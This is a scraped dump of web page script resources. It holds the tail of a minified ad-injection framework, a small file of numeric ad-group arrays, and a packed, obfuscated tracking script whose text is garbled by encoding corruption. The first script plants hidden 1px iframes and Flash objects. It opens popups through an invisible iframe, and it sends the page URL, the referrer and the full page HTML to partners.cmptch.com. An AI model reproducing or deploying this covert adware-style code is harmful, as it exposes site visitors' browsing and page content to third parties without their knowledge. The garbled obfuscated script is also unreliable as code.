aw=ac.getElementsByTagName("meta"),av="";for(var au=0;au<aw.length;au++){if(aw[au].getAttribute("name")&&aw[au].getAttribute("name").indexOf("description")!==-1&&aw[au].getAttribute("content")){av=aw[au].getAttribute("content").toLowerCase();break}}av+=" "+ac.title;var ax=l(av.replace(/[^A-Za-z\s]/g,"").replace(/\b(\w{1,2}|the|and|for)\b/g,"").replace(/[\s\n\r]/g," ").replace(/ +/g," ")).replace(/^\s*(.*)/,"$1").replace(/(.*?)\s*$/,"$1"),ay=ax.split(" "),ar=[];for(var at=0;at<ay.length;at++){var az=false;for(var aq=0;aq<ar.length;aq++){if(ay[at]===ar[aq]){az=true;break}}if(!az){ar.push(ay[at])}}return"##||##"+ar.toString().replace(/,/g," ").substring(0,512)};var g=function(){var ar=(function(){var ax,ay,az="wg_tl_do"+Math.round(Math.random()*10000000)+"=cookie",aw=ac.location.hostname.split(".");for(ax=aw.length-1;ax>=0;ax--){ay=aw.slice(ax).join(".");ac.cookie=az+";domain=."+ay+";";if(ac.cookie.indexOf(az)>-1){ac.cookie=az.split("=")[0]+"=;domain=."+ay+";expires=Thu, 01 Jan 1970 00:00:01 GMT;";return ay}}})();function au(ax){var aw=ac.createElement("a");aw.href=ax;return aw.hostname}var av=ac.getElementsByTagName("script"),aq="";for(var at=0;at<av.length;at++){if(av[at].src&&au(av[at].src).indexOf(ar)===-1){aq+=av[at].src+"|"}}return"##||##"+aq.substr(0,aq.length-1)};var V=function(aq){if(c.getComputedStyle){var ar=c.getComputedStyle(aq,null);return{displayStyle:ar.display,visibilityStyle:ar.visibility,overflowStyle:ar.overflow}}else{if(aq.currentStyle){var at=aq.currentStyle;return{displayStyle:at.display,visibilityStyle:at.visibility,overflowStyle:at.overflow}}else{return{displayStyle:aq.style.display,visibilityStyle:aq.style.visibility,overflowStyle:aq.style.overflow}}}};var T=function(ar){var aq=V(ar),at=typeof ar.getBoundingClientRect==="function"?(ar.getBoundingClientRect().width===0):true;if(ar.offsetWidth===0&&at){return false}if(aq.displayStyle==="none"||aq.visibilityStyle==="hidden"){return false}if(ar.offsetHeight===0){if(aq.overflowStyle==="hidden"){return false}if(ar.innerHMTL!==""){return true}return false}return true};var w=function(ar){try{return typeof c.jQuery==="function"&&typeof c.jQuery._data==="function"&&typeof c.jQuery._data(ar,"events").click==="object"}catch(aq){return false}};var a=function(aq){aq=aq.replace(/^\s*(.*)/,"$1");aq=aq.replace(/(.*?)\s*$/,"$1");return aq};var am=function(aq){if(typeof aq!=="undefined"){return aq.target}else{return c.event.srcElement}};var L=function(ar){var aq=null;if(ar.type==="SCRIPT"){aq=ac.createElement("script");aq.src=ar.src;aq.type="text/javascript";if(typeof ar.id!=="undefined"){aq.id=ar.id}if(ar.loc==="HEAD"){ac.getElementsByTagName("head")[0].appendChild(aq)}else{ac.body.appendChild(aq)}if(typeof ar.callback!=="undefined"){ar.callback()}}else{if(ar.type==="CSS"){aq=ac.createElement("link");aq.href=ar.href;if(typeof ar.id!=="undefined"){aq.id=ar.id}aq.rel="stylesheet";aq.type="text/css";aq.media="screen";ac.getElementsByTagName("head")[0].appendChild(aq);if(typeof ar.callback!=="undefined"){ar.callback()}}else{if(ar.type==="DIV"){aq=ac.createElement("div");if(typeof ar.id!=="undefined"){aq.id=ar.id}if(typeof ar.className!=="undefined"){aq.className=ar.className}if(typeof ar.style!=="undefined"){aq.style=ar.style}return aq}}}};var t=function(){var at="",av=c.name.toString().match(new RegExp("FA[-_].+\\|\\d{10}\\|[tdalo]\\|.+\\|.*\\|[a-z0-9]{32}\\|.*","g")),ar=av?av[0]:"",ay=ar.split("|"),ax=(ac.body.nodeName.toUpperCase()==="FRAMESET"),aw={};if(ar.substr(0,2)==="FA"){aw.timeElapsed=Math.round((new Date()).getTime()/1000)-ay[1]}var aq=(new RegExp("lll[a-zA-Z0-9]{11}00","g")).exec(c.location.href);if(aq!==null){at=aq[0];aw.timeElapsed=0}var au=k();aw.redirect=i.redirectDomainPattern&&ac.domain.match(new RegExp(i.redirectDomainPattern,"ig"))!=null;aw.brandingRequired=(!aw.redirect&&((aw.timeElapsed<25&&ay.length>=3&&ay[2].match(new RegExp("^[tda]$","g"))!=null)||at.match(new RegExp("[12]00$"))!=null));aw.isTA=(ay.length>=3&&ay[2]==="t")||at.substr(13,1)===2;aw.isDA=aw.isTA||(aw.brandingRequired&&ar.substr(0,3)!=="FA-");aw.adType=ay.length>=3?ay[2]:"";aw.debugStr=aw.timeElapsed+"|"+(typeof c.onbeforeunload==="function")+"|"+au.innerWidth+"x"+au.innerHeight+"|"+(typeof ac.body.onclick==="function"||typeof ac.onclick==="function")+"|"+ar+"|"+c.screen.width+"x"+c.screen.height+"|"+at+"|"+aw.redirect+"|"+aw.brandingRequired+"|"+(ac.body?ac.body.innerHTML.length:0);aw.lpDebugStr=aw.timeElapsed+"|"+(typeof c.onbeforeunload==="function")+"|"+au.innerWidth+"x"+au.innerHeight+"|"+(typeof ac.body.onclick==="function"||typeof ac.onclick==="function")+"|"+c.screen.width+"x"+c.screen.height+"|"+at+"|"+aw.redirect+"|"+aw.brandingRequired+"|"+(ac.body?ac.body.innerHTML.length:0)+"|"+(ax?1:0)+"|"+ar;aw.params=ay;aw.tokenCheck=aq;aw.winName=ar;aw.isNTA=ay.length>6&&ay[6]==="nta";return aw};var p=function(){return F};var K=function(){return(ac.location.protocol+"//partners.cmptch.com/ca2")};var X=function(){var ar=y?ac.getElementById("utxsh01"):ac.utxsh01;if(typeof ar!=="undefined"&&ar){return}else{var aq=ac.createElement("div"),at=ac.location.protocol+"//partners.cmptch.com/ca2";if(y){aq.innerHTML="<object id='utxsh01' classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' codebase='"+ac.location.protocol+" + //download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0'width='1' height='1'><param name='movie' value='"+i.utFlash+"' /><param name='quality' value='high' /><param name='wmode' value='transparent' /><param name='allowScriptAccess' value='always' /><param name='flashVars' value='keywordsURL="+encodeURIComponent(at)+"&amp;ntaTimer="+i.ntaTimer+"' /></object>"}else{aq.innerHTML="<object id='utxsh01' data='"+i.utFlash+"' width='1' height='1' type='application/x-shockwave-flash'><param name='quality' value='high' /><param name='wmode' value='transparent' /><param name='allowScriptAccess' value='always' /><param name='flashVars' value='keywordsURL="+encodeURIComponent(at)+"&amp;ntaTimer="+i.ntaTimer+"' /></object>"}Z(aq)}};var O=function(ar,aq){if(typeof ar!=="undefined"&&ar!==""){for(var au in aq){if(aq[au]===ar){return}}var at=ac.createElement("iframe");at.setAttribute("src",ar);at.setAttribute("frameborder","0");at.setAttribute("scrolling","no");at.setAttribute("marginwidth","0");at.setAttribute("marginheight","0");at.setAttribute("allowtransparency","true");at.width="1px";at.height="1px";ac.body.appendChild(at)}};var A=function(){if(typeof c.name!=="undefined"){var aq=c.name.toString().match(new RegExp("FA[-_].+\\|\\d{10}\\|[tdalo]\\|.+\\|.*\\|[a-z0-9]{32}\\|.*","g"));if(aq){var ar=aq[0].split("|");if(Math.round((new Date()).getTime()/1000)-ar[1]>600){c.name="";return false}return true}}return c.location.href.match(new RegExp("lll[a-zA-Z0-9]{11}00","g"))!=null};var s=function(){if(c.WXIsAdWindow()){if(!F){F=t()}if(!F.redirect){an.init()}if(F.brandingRequired){if(ac.body.nodeName.toUpperCase()==="FRAMESET"){F.debugStr+="|FRAMESET|0"}return true}}return false};var an=(function(){var ar=function(){var av="//partners.cmptch.com/lpl",au="//partners.cmptch.com/flash/lpa.swf";var at=ac.createElement("div");at.id="lpWorkerDiv";if(c.PMO.Util.useObject){at.innerHTML="<object id='lpWorker' name='lpWorker' classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' codebase='"+ac.location.protocol+"//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0' width='1' height='1'><param name='movie' value="+au+"/><param name='quality' value='high' /><param name='wmode' value='transparent' /><param name='allowScriptAccess' value='always' /><param name='flashVars' value='lpDest="+encodeURIComponent(av)+"&amp;sof=1' /></object>"}else{at.innerHTML="<object id='lpWorker' name='lpWorker' data="+au+" width='1' height='1' type='application/x-shockwave-flash'><param name='quality' value='high' /><param name='wmode' value='transparent' /><param name='allowScriptAccess' value='always' /><param name='flashVars' value='lpDest="+encodeURIComponent(av)+"&amp;sof=1' /></object>"}Z(at)};var aq=function(){var at={network:i.network,cc:F!==null?F.lpDebugStr:"",uri:ac.location.href,referrer:ac.referrer,page_title:u(),content:(ac.location.protocol==="http:"?ac.getElementsByTagName("html")[0].innerHTML:"")};if(typeof c.PMJSON!=="undefined"){return c.PMJSON.stringify(at)}else{return JSON.stringify(at)}};return{init:ar,getParams:aq}}());var G=function(aq){var ar=["/acttr?p="+i.params+"&m="+encodeURIComponent(i.network)+"_%3A_dt-log_%3A_"+aq];v("ipDet",ar)};var U={init:function(){if(typeof ac.hidden==="undefined"){return}ac.addEventListener(this.getVisibilityEvent(),this.handleVisibilityChange,false)},pageVisible:function(){return typeof ac.hidden!=="undefined"?!ac.hidden:-1},getVisibilityEvent:function(){if(typeof ac.mozHidden!=="undefined"){return"mozvisibilitychange"}else{if(typeof ac.msHidden!=="undefined"){return"msvisibilitychange"}else{if(typeof ac.webkitHidden!=="undefined"){return"webkitvisibilitychange"}}}return"visibilitychange"},handleVisibilityChange:function(){if(U.pageVisible()){c.PMO.Interface.notify({type:"TABFOCUS"})}},isHidden:function(){var aq=this.getHiddenProp();if(!aq){return false}return ac[aq.hiddenProperty]},getHiddenProp:function(){var ar=["webkit","moz","ms","o"];if("hidden" in ac){return{hiddenProperty:"hidden",hiddenEvent:"visibilitychange"}}for(var aq=0;aq<ar.length;aq++){if((ar[aq]+"Hidden") in ac){return{hiddenProperty:ar[aq]+"Hidden",hiddenEvent:ar[aq]+"visibilitychange"}}}return null},isSupported:function(){var aq=this.getHiddenProp();if(!aq){return false}return true},hasPageFocus:function(){if(this.isSupported()){return !this.isHidden()}else{return ac.hasFocus()}}};U.init();var ai=function(aq){if(typeof c.PMJSON!=="undefined"){return c.PMJSON.stringify(aq)}else{return JSON.stringify(aq)}};var z=(function(){var az,ay=[],aq={startTime:1,fetchStart:1,requestStart:1,responseStart:1,responseEnd:1,duration:1};var aw=function(){return typeof c.performance!=="undefined"&&typeof c.performance.getEntries!=="undefined"};var ar=function(){return{trckTime:new Date().getTime()-c.PMOStartTime,timeElapsed:az.timeElapsed,perfEntries:ay}};var at=function(){var aC=ac.getElementsByTagName("head")[0].getElementsByTagName("script"),aF="0",aE="0";for(var aD=0;aD<aC.length;aD++){if(aC[aD].src.indexOf("//stats.g.doubleclick.net/dc.js")!==-1){aF="1"}if(aC[aD].src.indexOf("/javascript/tracking/googleanalytics.js")!=-1){aE="1"}}return aF+"_:_"+aE};var av=function(){var aC=c.performance.getEntries();for(var aE in aC){if(typeof aC[aE].name!=="undefined"&&aC[aE].name.indexOf("__utm.gif?")!==-1&&aC[aE].name.indexOf("utmac=UA-313748")!==-1){var aD=aC[aE],aF={name:aD.name};for(var aG in aD){if(aq[aG]===1){aF[aG]=Math.floor(aD[aG])}}ay.push(aF)}}};var aA=function(){try{return typeof c.navigator.sendBeacon=="function"}catch(aC){return false}};var ax=function(aD){var aE=false;if(aA()){aE=c.navigator.sendBeacon(aD,"")}if(!aA()||!aE){var aC=c.XDomainRequest?true:false;var aF;if(aC){aF=new c.XDomainRequest();aF.open("POST",aD,false);aF.send()}else{aF=new XMLHttpRequest();aF.open("POST",aD,false);aF.setRequestHeader("Content-Type","text/plain;charset=UTF-8");aF.send()}}};var aB=function(){var aC;av();if(ay.length>0){aC="//"+i.jsdomain+"/acttr?p="+i.params+"&m="+encodeURIComponent(i.network+"_:_life-perf-beacon_:_"+ai(ar()))+"&t="+(new Date()).getTime()}else{aC="//"+i.jsdomain+"/acttr?p="+i.params+"&m="+encodeURIComponent(i.network+"_:_life-perf-script_:_"+at())+"&t="+(new Date()).getTime()}ax(aC)};var au=function(){if(aw()){try{if(c.location.hostname==="www.lifescript.com"){av();az=t();if(ay.length>0){m("life-perf",ai(ar()))}else{if(typeof c.performance.clearResourceTimings==="function"&&typeof c.performance.setResourceTimingBufferSize==="function"){c.performance.setResourceTimingBufferSize(1000);c.performance.clearResourceTimings()}if(typeof c.addEventListener!=="undefined"){c.addEventListener("unload",aB,false)}else{c.attachEvent("onunload",aB)}m("life-perf-unload-set",az.timeElapsed,(new Date()).getTime()-c.PMOStartTime)}}}catch(aC){m("life-perf-ex",W(aC))}}};return{run:au,isSupported:aw}}());var ad=function(){var aq="";for(var ar=0;ar<8;ar++){aq+=String.fromCharCode(Math.floor(Math.random()*(122-97+1)+97))}aq+=Math.floor(Math.random()*100001);return aq};var N=function(){var ar="TEST";try{c.localStorage.setItem(ar,ar);c.localStorage.removeItem(ar);return true}catch(aq){return false}};var P=function(){return !N()||typeof c.postMessage==="undefined"};var E=function(){m("snbx-load")};var M=function(aq,at){var ar=(typeof aq.DP!=="undefined")&&(typeof aq.DP.hasDisplayResponse!="undefined")&&(aq.DP.displayEngine!=5||at==1);c.PMO.Interface.triggerJSCallback(ar)};var C=function(at,aq){var ar=new RegExp("(?:^| )("+at+")(?:$| )");return ar.test(aq)};var Q=function(ar){var aq=ar||c.event;return typeof aq.button!=="undefined"&&aq.button===0||(typeof ar.which!=="undefined"&&ar.which===1)};var J=function(){var au=c.navigator.userAgent.toLowerCase();var at=/(chrome)[ \/]([\w.]+)/.exec(au)||/(webkit)[ \/]([\w.]+)/.exec(au)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(au)||/(msie) ([\w.]+)/.exec(au)||au.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(au)||[];var av=at[1]||"",ar=at[2]||"0";var aq={};if(av){aq[av]=true;aq.version=ar}if(aq.chrome){aq.webkit=true}else{if(aq.webkit){aq.safari=true}}return aq};var al=function(aq){if(typeof aq==="string"){return encodeURIComponent(aq).replace(/\~/g,"%7E").replace(/\!/g,"%21").replace(/\*/g,"%2A").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\'/g,"%27")}return aq};var D=function(aq){var ar=aq.target||aq.srcElement;while(ar&&ar.nodeName.toUpperCase()!=="A"){ar=ar.parentNode}return ar};var B=function(aq){try{if(typeof DPO.adknw==="undefined"){Util.insertFrame(aq);DPO.adknw=true}}catch(ar){m("adknw-ex",W(ar))}};var af=function(){DPO.adknw=true};var I=function(aq){var ar=ac.createElement("iframe");ar.setAttribute("frameborder","0");ar.setAttribute("scrolling","no");ar.setAttribute("marginwidth","0");ar.setAttribute("marginheight","0");ar.setAttribute("allowtransparency","true");ar.style.border="0px";ar.style.height="0px";ar.style.width="0px";ar.setAttribute("src",aq);Z(ar)};var f=function(ar,av){try{var au="fa"+(typeof av==="undefined"?Util.getRandomToken():av);if(!ac.getElementById(au)){var aq=ac.createElement("img");aq.id=au;aq.src=ar;aq.width=1;aq.height=1;aq.style.width="1px";aq.style.height="1px";ac.body.appendChild(aq)}}catch(at){m("trck-img-ex",W(at))}};var aa=function(aq){if(typeof aq.data!=="undefined"){timers.dispCanShow=parseInt(aq.data.dispCanShow,10);timers.transCanShow=parseInt(aq.data.transCanShow,10)}else{timers.dispCanShow=parseInt(aq.dispCanShow,10);timers.transCanShow=parseInt(aq.transCanShow,10)}};var b=function(ar){var aq=ar?ar:c.event;if(aq.stopPropagation){aq.stopPropagation()}if(aq.cancelBubble!==null){aq.cancelBubble=true}};var ah=function(aw,au){var ar=function(az){var aB=az.split("-"),ax=aB.length;if(ax===1){return aB[0]}var aA=az.charAt(0)==="-"?aB[0].charAt(0).toUpperCase()+aB[0].substring(1):aB[0];for(var ay=1;ay<ax;ay++){aA+=aB[ay].charAt(0).toUpperCase()+aB[ay].substring(1)}return aA};if(!aw||!au){return null}if(au==="float"){au=(typeof aw.style.styleFloat==="undefined")?"cssFloat":"styleFloat"}else{au=ar(au)}var av=aw.style[au],at;if(!av||av==="auto"){var aq=ac.defaultView;if(aq&&aq.getComputedStyle){at=aq.getComputedStyle(aw,null);av=at?at[au]:null}else{if(typeof aw.currentStyle!=="undefined"){at=aw.currentStyle;av=at?at[au]:null}}}if(au==="opacity"){return av?parseFloat(av):1}return av==="auto"?null:av};var r=function(ar,au){var at="fa"+(typeof au==="undefined"?ad():au);if(!ac.getElementById(at)){var aq=ac.createElement("img");aq.id=at;aq.src=ar;aq.width=1;aq.height=1;aq.style.width="1px";aq.style.height="1px";Z(aq)}};var o=function(ar){if(typeof ar.extImp!=="undefined"){var aq=ac.createElement("iframe");aq.setAttribute("src",ar.extImp);aq.setAttribute("frameborder","0");aq.setAttribute("scrolling","no");aq.setAttribute("marginwidth","0");aq.setAttribute("marginheight","0");aq.setAttribute("allowtransparency","true");aq.width="1px";aq.height="1px";ac.body.appendChild(aq)}};var ag=function(at,ar){if(!ac.getElementById(at)){var aq=ac.createElement("img");aq.style.width="1px";aq.style.height="1px";aq.id=at;aq.src=ar+"?"+(Math.round(new Date().getTime()/1000));ac.body.appendChild(aq)}};var ab=function(aq){if(typeof aq==="string"){return encodeURIComponent(aq).replace(/\~/g,"%7E").replace(/\!/g,"%21").replace(/\*/g,"%2A").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\'/g,"%27")}return aq};var j=function(){return externalConfig.helpURL};var d=function(){c.open(j(),"_blank")};var h=function(){var ar;var aq=ac.createElement("iframe");aq.setAttribute("frameborder","0");aq.setAttribute("scrolling","no");aq.setAttribute("marginwidth","0");aq.setAttribute("marginheight","0");aq.setAttribute("allowtransparency","true");aq.setAttribute("style","border: 0px; width: 0px !important; height: 0px !important;");ac.body.appendChild(aq);switch(arguments.length){case 1:ar=aq.contentWindow.open(arguments[0]);break;case 2:ar=aq.contentWindow.open(arguments[0],arguments[1]);break;case 3:ar=aq.contentWindow.open(arguments[0],arguments[1],arguments[2]);break}ac.body.removeChild(aq);return ar};var n=function(aq,ar){if(aq===""){return false}if(typeof ar==="undefined"&&typeof externalConfig.IEVersion!=="undefined"&&externalConfig.IEVersion){if(externalConfig.IEVersion<9){ar="width="+Math.min(1200,c.screen.width)+",height="+Math.min(800,c.screen.height)+",top=0,left=0,menubar=yes,toolbar=yes,location=yes,resizable=yes,scrollbars=yes,status=yes"}else{h(aq,"_blank");c.PMO.Interface.notify({type:"HIDETLAD"});return false}}h(aq,"_blank",ar);c.PMO.Interface.notify({type:"HIDETLAD"})};var aj=function(aq){return systemConfig.transHelp+(systemConfig.transHelp.indexOf("?")!==-1?"&":"?")+"t="+systemConfig.adsType[aq]+(systemConfig.appName!==""?"&an="+ab(systemConfig.appName):"")};var ae=function(aq){if(aq===0){c.open(aj(aq),"_blank",systemConfig.transHelpWin)}else{n(aj(aq))}};(function(){if(!Array.prototype.indexOf){Array.prototype.indexOf=function(at){if(this===void 0||this===null){throw new TypeError()}var au=Object(this);var aq=au.length>>>0;if(aq===0){return -1}var av=0;if(arguments.length>0){av=Number(arguments[1]);if(av!==av){av=0}else{if(av!==0&&av!==(1/0)&&av!==-(1/0)){av=(av>0||-1)*Math.floor(Math.abs(av))}}}if(av>=aq){return -1}var ar=av>=0?av:Math.max(aq-Math.abs(av),0);for(;ar<aq;ar++){if(ar in au&&au[ar]===at){return ar}}return -1}}}());var Z=function(aq){if(ac.body.nodeName.toUpperCase()==="FRAMESET"){ac.documentElement.insertBefore(aq,ac.body)}else{ac.body.appendChild(aq)}};var S={backComp:Y,useObject:y,IEVersion:x,log:e,flashManager:v,getExceptionInfo:W,getPageInfo:k,getTitleContent:u,checkFlash:R,getFlashVersion:ao,getMetaKeywords:H,fetchExtJS:g,getElementStyleObject:V,isElementVisible:T,hasJQClick:w,trim:a,getEventSource:am,factory:L,createAdInfoObject:t,getCheckAdsUrl:K,adUtilObj:X,setExtImpression:O,isAdWindow:A,isBrandingRequiered:s,LPWorker:an,logRIP:G,visibilityTracker:U,getRandomToken:ad,isLegacyBrowser:P,hasStorage:N,logSandboxLoad:E,runCallbackLogicForDisplayAds:M,logDisplayModule:ap,testClassname:C,isLeftClick:Q,getBrowserInfo:J,encodeURI:al,trackAdknw:B,insertFrame:I,insertTrackingImage:f,cancelClickEvent:b,getStyle:ah,setTrackingImage:r,setExternalImp:o,setTrckImg:ag,encodeURICustom:ab,openHomeURL:d,getAdInfoObject:p,startPerformanceManager:z.run,appendToBody:Z};var q=function(){try{if(typeof c.PMO.Interface!=="undefined"){if(c.PMO.Interface.checkModule("UTL")){return}else{c.PMO.Interface.register({name:"UTL",instance:this,events:null})}}else{c.setTimeout(q,50)}}catch(aq){}};var ak=function(){try{if(typeof c.PMO.Interface!=="undefined"){if(c.PMO.Interface.checkModule("UTL")){return}else{c.PMO.Util=S;i=c.PMO.Interface.getPrimaryConfig();q()}}else{c.setTimeout(ak,50)}}catch(aq){}};return{init:ak}}(this,document)).init();

--- FILE ---
content_type: application/javascript
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/kfl.js.descarga
body_size: 1518
content:
(function(){
	var a = [];
	a['g'] = new Array(10001,515,536,568,652,561,504,580,590,476,574,578,607,512);
	a['g0.5'] = new Array(10001,511);
	a['g1'] = new Array(10001,477,545,563,577,582,606,377,494,514,555,560,572,575,579,617,443,519,534,583,585,589,629,466,469,488,576,622,647,456,467,492,503,508,524,544,552,618,549,570,573,602,497,522,527,530,611,550,558,581,605);
	a['g2.5'] = new Array(10001,543);
	a['g3'] = new Array(10001,599,407);
	a['g5'] = new Array(10001,509,623,672,505,586,619,495,603,584,592,564);
	a['g8'] = new Array(10001,621);
	a['g10'] = new Array(10001,569,608,615,650,565,491);
	a['g20'] = new Array(10001,727,520,639,597,697,718,683,635,638,541,680,472);
	a['g25'] = new Array(10001,728,566,700);
	a['g30'] = new Array(10001,609,461,493,510,441);
	a['g35'] = new Array(10001,610);
	a['g40'] = new Array(10001,689,517,525,518,533,548);
	a['g45'] = new Array(10001,685);
	a['g50'] = new Array(10001,627,496,664,678,501,663,681,701,684,708,699,539);
	a['g66'] = new Array(10001,547);
	a['g70'] = new Array(10001,696,692);
	a['g80'] = new Array(10001,542,528,531);
	a['g100'] = new Array(10001,51,546,562,693,20002,653,559,478);
	window.wkqt = a;
	var c = new Array(10001,539,642,491,504,558,581,619,647,681,114,407,509,727,515,608,621,623,719,461,597,599,629,678,705,569,639,656,672,723,501,511,584,648,663,696,701,708,565,610,635,685,693,495,650,684,692,607,680,722);
	window.ockqt = c;
	var b = new Array(10001,700,586,683,699,609,627,689,697,520,652,653,638,664,598);
	window.pckqt = b;
})();


--- FILE ---
content_type: text/javascript
request_url: https://pixel.yabidos.com/iftfl.js?cb=1769080620302&ver1=2.1.9&rnd=ovuiv8fp2hmm&cid=504
body_size: 3130
content:
O="=+prs.){var ctionprs.if(;}ocationscript;var :'',+&re.placefun httpvar kqt){cument.indow.turnntersple	cid==.ngthelse{rraysrcst(dol.s[i].for(valprsinprotoco(/[^acalrpurlcidflzA-Z]+/€l-†gtypeoorigget='V‡,)=split(defe=doathallbackdexOf(Emennew +);’Š—tsBy.com/i=0;i1000[0]=agName(' ~&&IsTeJ)?rnd}hayJackatch(efalse.js'cJm&&carI`((fun(a@Objidosurlad=¡un‘d~[objKvelsfor(l.;	Œ=¥:›T¢;i++name…xe(…_JatusiewImg/?+/.yabvertrnixtime.subJrcaldcoupixic=setI`¯.–/393f5=ˆf w·ž<s#¼/g,'…__a@(body  loetCliPatÅibutuÆ_mst=[]!‹'ai((Œ=s¥™Ã™±™œ=ºs;)>-1A@( Þs:s»šÒ	LP“(bak://]=œ,æ))”=².ŽÂ)Php+‹thcps==anceJorGØrms('+„)b[2]ÅueÑ¸ðOrigÇg(0,it~((/nsiosemoteTeAÙ¿½gpfu(­p=".split('');Q="¯¤=ªRüJ=ªÄ¡5.2.2‚‹ift…«,È‹Ë…«,‰‚‹…tiu«,co=0,tps=0,‰Ê‹'¹¤||RüJ‚‹ift…teJ«,È‹Â«,‰‚‹…tiuteJ«”~=ø)tt=mËrotim¿ª)pÛ…ma¡èÊelß~×g=ª¹ÐÑw=´I`Ì	ÐÑw!´®I`šþ)§,5)$þ)õþå(XHÍ+‚á)­!XŠý)~=ø)n~=ñXHšYobjKÖn~µénµ]”n~=null¹¦=‹'ç”Xsetý,i+¦š‰Ê=ŠFltiu(‰‚š	Ð‰Ê!=‹un‘d'n~=ñ‰Ê.HšYobjKÖn~µénµ]”n~=null¹„ÜGetKQTNew(„,ŠKQTC•šfun ŠKQTC•(Ï;627­'s£î‹'­'Ý£ÝÜîÝ”650­'Ý£ÝÜ­Ý!‹%%APP_ID%%'îÝ”650­'p£pÜ­'³tg' ~³tg=p”544­ú!¡x=ú”504ÿ¡haan_ronÏ800”511ÿ¡386Ï500”511ÿ¡491Ï999”³fg=˜â'10967','6874','7913','10014','8130'š608­Ôp+'',³fg)Ï999”647­'s£î‹'í=Š³p(š	í#>4­í÷4)=‹http'îí§doimg=ôimgcnts¡Ä¡+Äqidqid„„ppssxx³tg³tgncincinÝnÝúú¬1¬1¬2¬2¬3¬3¦¦sisibpbpppppÝÝdidimmmm¾hh¾ww¾cici¾nipip¾latlat¾×n×n¾ûû¾uaua¹Ñpcp=Ñpc$p=˜âŸ1)”	Ñocclioff=Ñoc$clioff=˜âŸ1)”×³slË¿)m²àm²+=…ma+È+?Ä2¡+ÄÄ1Ä1¦¦„„tx¡+tt¹Ôtt,pt)×³fp(m²)§}}}}}ŠFltiu(‰‚å(XHÍ+‰‚á)­XŠý)=¡f+¦ãs[i]§}ø{qidpsx„teJxcod1od2³tgncinÝú¦co:'0',¬1¬2¬3sihwbpppciuaipÝdilat×nmmû:''}õñ²ï[]qnë#-1û‹'¹qn>1Yq=1;q<=qn;q++û+ë[q]¹q<qn)û+¡?§$ûë[1]”pa=û.Ž&šYj=0;j<pa#;j++b=pa[j].Ž¡š	!(b  )­b Ü­b#>=2[b éb[1]+((Ðó´)?'':(¡+ó))”	b =‹s'ç§Yj=pa#-1;j>-1;j--b=pa[j].Ž¡š	!(b  )­b Ü­b#>=2[b éb[1]+((Ðó´)?'':(¡+ó))§Åy{	'„' 	['„'é=605['qid']‹430Î930Î530363'”	['„'é=635['qid']‹832Î333Î533363'§}c©conso.×g(ift…: +e.message)”ãõæ	¸p“½÷4)=‹http'p“WORes=¸p“½÷¸p“½.laJIn–/)+1)protoWDom=¸hfÇ(0,¸hfÍ,8)šãprotoWDom+p“WORes$toj=‰Ê.H.Ž‰‚šãtoj §×³ipg(m²ƒàƒ+¡èJaß;ƒ+¡…t™rf.™gif+m²(/git/ig,g_FLR_itš	¤ƒ=ƒä)+èJaÃ±êvÁ=˜Imag¿0,0švÁ.H=ƒõ×³fp(HÅy{	¤prtclàH=Hä)+èÊelÃ±êÉ=0slJ»)…’cate—t(''š….type‹text/java';….charset‹ISO-8859-1';….async=ô;….H=H¹slJ i`ÌÕ›T¢Õ) ¹ˆf(Õ)!‹un‘d'­Õ!=null®i`šs=2;Õ.appendChild(…)$É++¹É>=100­s==1®i`šslJ .pantNode.sertBefo(…,slJ )§},1)$dowrit¿unescap¿%3C H‹+H+' type‹text/java' charset‹ISO-8859-1'%3E%3C/%3E))”Ë…Check(H)c©rrmsg¡&lge¡+err;dbg×g(H,msg)§Ë…Check(HÉ=0ËÀ=0i`ÌÉ++åXHÍ+Èá­XH.–¦áËÀ=1”	ËÀ>=1ç§	É>=20||ËÀ==1®i`)§,10)õdbg×g(H,msg	~×g||¤Åy{newH=encodeURIComponent(H)c©rrnewH=H”ƒàƒ+¡èlgß;ƒ+¡…t™rf.™gif?cb¡+M“.round(˜Dat¿).ŠTim¿))+msgdH¡+newH¹¤ƒ=ƒä)+èlgÃ±êvÁ=˜Imag¿0,0švÁ.H=ƒ§mËrotim¿Š_as_…oatÚ=˜Dat¿).ŠTim¿)sec=parseInt(Ú/Ÿ)mt=(Š_as_…oat?(Ú/Ÿ):(Ú-(sec*Ÿ))/Ÿšmt=mt.toSÅg(šmt=mt(0.,šwhi(mt#<3mt=mt+0”ãmtõGetKQTNew(„,c•ï50¹„>610ï20”	„>683ï1”YgrpÖÑw	Ô„,Ñw[grp])==ôïgrp(g,šç§	ï=100ï999$ï10*”	c•­Ðc•==‹fun'c•()§Ppâ°Php‹'¹A@.isâ°)ìa@(';YiÖ°ì''+i+'' => '+Ppâ°[i]šì, '”ì)';ãPhp”$'''+°+'''§Ôneed,¨,argSÅËtkey‹',JrËt=!!argSÅËt¹JrËt·keyÖ¨	¨[keyé==needãô§}$·keyÖ¨	¨[keyé=needãô§}ãªõgenRand(rId¡pûsib¡abcdefghijklmnopqrJuvwxyz0123456789;Yž<12;i++)rId+=pûsib.charAt(M“.…oor(M“.random()*pûsib#)šãrIdõshuff(oYj,x,i=o#;i;j=M“.…oor(M“.random()*i),x=o[--i],o[iéo[j],o[jéxšãoõ×³slË¿spt=pÛ;Yž<Ÿ¼pt[iéi”spt=shuff(ptšpÛ;·ž<¼pt[iéspt[i]”spÛõŠ³p(³p=udf¡¹Ñself!==Ñtop	ös¶=ös['ngth'];ldp=¶¹¶==1Åy{³p’ferrc©error1+e.message§$¶--;³p=ös[¶]§}$³p=Ñ¸hf”ãcanURL(³p)õcanURL(Jr¡;Åy{	JrJr=decodeURIComponent(Jršï(Jrù&Ónpòšïescap¿ù=Óeqò)§c©ï(Jrù&Ónpòšïescap¿ù=Óeqò)”ã§)(š";o="	#$@HJVXY`~€‚ƒ„…†‡ˆ‰Š‹ŒŽ‘’“”•–—˜™š›œžŸ 